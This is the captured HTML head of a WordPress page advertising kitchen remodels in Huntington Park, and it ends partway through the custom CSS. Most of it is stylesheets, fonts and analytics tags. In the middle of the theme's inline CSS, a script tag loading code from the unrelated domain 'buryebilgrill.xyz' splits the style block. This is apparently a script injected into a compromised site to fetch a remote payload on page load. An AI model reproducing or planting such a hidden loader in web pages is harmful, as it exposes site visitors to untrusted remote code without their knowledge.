

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://createre.com/kitchen-remodels-in-huntington-park/
body_size: 20688
content:
<!DOCTYPE html> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]--> <!--[if IE 8]><html class="no-js lt-ie9" lang="en-US"> <![endif]--> <!--[if gt IE 8]><!--><html class="no-js" lang="en-US" > <!--<![endif]--><head>  <script defer src="[data-uri]"></script> <meta charset="UTF-8" /> <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]--><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"/><link rel="pingback" href="https://createre.com/xmlrpc.php" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><title>Kitchen Remodels in Huntington Park &#8211; CreateRE</title><meta name='robots' content='max-image-preview:large' /> <script defer src="[data-uri]"></script><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//use.fontawesome.com' /><link rel="alternate" type="application/rss+xml" title="CreateRE &raquo; Feed" href="https://createre.com/feed/" /><link rel="alternate" type="application/rss+xml" title="CreateRE &raquo; Comments Feed" href="https://createre.com/comments/feed/" /> <script defer src="[data-uri]"></script> <link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='twbbwg-global-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_98975498b1a122de75a24dd80ade5719.php?ver=1.0.0' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://createre.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_f58316e9b2d53befb4986b2ce25fe067.php?ver=4.2.18' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script defer src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.php?ver=5.9.5' type='text/css' media='all' /><link rel='stylesheet' id='bwg_fonts-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_a9df041d122839ca80bde8891d0e7e14.php?ver=0.0.1' type='text/css' media='all' /><link rel='stylesheet' id='sumoselect-css' href='https://createre.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' /><link rel='stylesheet' id='mCustomScrollbar-css' href='https://createre.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' /><link rel='stylesheet' id='bwg_frontend-css' href='https://createre.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.23' type='text/css' media='all' /><link rel='stylesheet' id='pinterestRSScss-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_4dacb9450c3994c1e789460ef91a9564.php?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='rs-plugin-settings-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_d0d43fdc95f727e8d29f59752eaf29e1.php?ver=5.3.1' type='text/css' media='all' /><style id='rs-plugin-settings-inline-css' type='text/css'>.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}</style><link rel='stylesheet' id='opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700&#038;ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C100%2C300%2C500%2C700&#038;ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css' href='https://createre.com/wp-content/themes/larx/assets/plugins/bootstrap/css/bootstrap.min.css?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://createre.com/wp-content/themes/larx/assets/plugins/font-awesome/css/font-awesome.min.css?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='main-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_5c0fe522b19f31f3544b4fdf0930b451.php?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='theme-styles-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_f6ff0a88059fe7ce3ae23424ad27b7a0.php?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='main-dark-css-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_86ea2a15926b7389070345b7b4d247ce.php?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='main-color-theme-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_0841da7aa198bf38a4b323ddf43ad8f2.php?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='style-dynamic-css' href='https://createre.com/wp-content/themes/larx/assets/css/style-dynamic.php?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_968048ab17948ff12b1df618ee6efdf9.php?ver=1716778338' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_cac19de39b4b14e0b8aaa90d06bfe696.php?ver=1716778338' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://createre.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1716778338' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://createre.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1716778338' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://createre.com/wp-includes/css/dashicons.min.css?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_ff0fe79a84cc0bca49a1954b6be655e4.php?ver=1716778338' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.12.1/css/all.css' type='text/css' media='all' integrity="sha384-v8BU367qNbs/aIZIxuivaU55N5GPF89WBerHoGA4QTcbUjYiLQtKdrfXnqAcXyTv" crossorigin="anonymous" /><link rel='stylesheet' id='js_composer_front-css' href='https://createre.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.0.1' type='text/css' media='all' /><link rel='stylesheet' id='photonic-slider-css' href='https://createre.com/wp-content/plugins/photonic/include/ext/splide/splide.min.css?ver=20240527-25134' type='text/css' media='all' /><link rel='stylesheet' id='photonic-lightbox-css' href='https://createre.com/wp-content/plugins/photonic/include/ext/lightgallery/lightgallery.min.css?ver=20240527-25134' type='text/css' media='all' /><link rel='stylesheet' id='photonic-css' href='https://createre.com/wp-content/plugins/photonic/include/css/front-end/core/photonic.min.css?ver=20240527-25134' type='text/css' media='all' /><style id='photonic-inline-css' type='text/css'>/* Retrieved from saved CSS */
.photonic-panel { background:  rgb(17,17,17)  !important;

	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
 }
.photonic-flickr-stream .photonic-pad-photosets { margin: 10px; }
.photonic-flickr-stream .photonic-pad-galleries { margin: 10px; }
.photonic-flickr-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-google-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-zenfolio-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-zenfolio-stream .photonic-pad-photosets { margin: 5px 10px; }
.photonic-instagram-stream .photonic-pad-photos { padding: 5px px; }
.photonic-smug-stream .photonic-pad-albums { margin: 10px; }
.photonic-smug-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-random-layout .photonic-thumb { padding: 2px}
.photonic-masonry-layout .photonic-thumb { padding: 2px}
.photonic-mosaic-layout .photonic-thumb { padding: 2px}</style><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://createre.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://createre.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://createre.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://createre.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.2.18'  type='font/woff2' crossorigin /><link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.12.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-C8a18+Gvny8XkjAdfto/vjAUdpGuPtl1Ix/K2BgKhFaVO6w4onVVHiEaN9h9XsvX" crossorigin="anonymous" /><style id='font-awesome-official-v4shim-inline-css' type='text/css'>@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}</style> <script defer src="[data-uri]"></script><script type="text/javascript" src="https://createre.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_3fb461c1b082f494c9e0eaaafcf8bd72.php?ver=1.2.2" id="twbbwg-circle-js"></script> <script defer id="twbbwg-global-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_2c7284f4ed47a54704650cdd9a1d5ffb.php?ver=1.0.0" id="twbbwg-global-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script> <script defer id="bwg_frontend-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.23" id="bwg_frontend-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/pinterest-rss-widget/jquery.nailthumb.1.0.min.js?ver=6.4.3" id="pinterestRSSjs-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.1" id="tp-tools-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.1" id="revmin-js"></script>    <script defer type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-ZVJQ4X2K55" id="google_gtagjs-js"></script> <script defer id="google_gtagjs-js-after" src="[data-uri]"></script> <link rel="https://api.w.org/" href="https://createre.com/wp-json/" /><link rel="alternate" type="application/json" href="https://createre.com/wp-json/wp/v2/pages/3628" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://createre.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.4.3" /><link rel="canonical" href="https://createre.com/kitchen-remodels-in-huntington-park/" /><link rel='shortlink' href='https://createre.com/?p=3628' /><link rel="alternate" type="application/json+oembed" href="https://createre.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreatere.com%2Fkitchen-remodels-in-huntington-park%2F" /><link rel="alternate" type="text/xml+oembed" href="https://createre.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreatere.com%2Fkitchen-remodels-in-huntington-park%2F&#038;format=xml" /><meta name="generator" content="Redux 4.4.17" /><meta name="generator" content="Site Kit by Google 1.127.0" /> <script defer src="[data-uri]"></script>  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQN4MBS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>  <script defer src="[data-uri]"></script><style>#header{
margin: 0 auto;
height: 85px;
}
.header-nav {
    background-color: rgb(65, 64, 69);
}
.navbar {
    min-height: 80px;
}
.offcanvas-nav {
  background: #414045;
  border-color: #414045;
  border-radius: 0;
  margin: 0;
  padding-top: 15px;
  padding-bottom: 10px;
  width: 100%;
  color: #414045;
}
#footer{
margin: 0 auto;
height: 85px;
}
.header-nav {
    background-color: rgb(65, 64, 69);
}
.navbar {
    min-height: 80px;
}

.offcanvas-nav {
  background: #414045;
  border-color: #414045;
  border-radius: 0;
  margin: 0;
  padding-top: 15px;
  padding-bottom: 10px;
  width: 100%;
  color: #414045;
}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://createre.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://createre.com/wp-content/uploads/2015/11/cropped-CreateRE-Circles-MC-3-32x32.png" sizes="32x32" /><link rel="icon" href="https://createre.com/wp-content/uploads/2015/11/cropped-CreateRE-Circles-MC-3-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://createre.com/wp-content/uploads/2015/11/cropped-CreateRE-Circles-MC-3-180x180.png" /><meta name="msapplication-TileImage" content="https://createre.com/wp-content/uploads/2015/11/cropped-CreateRE-Circles-MC-3-270x270.png" /><style type="text/css" id="wp-custom-css">/* Link Hover Color */
a:hover { color: #27aae1; }
/* Link Color */
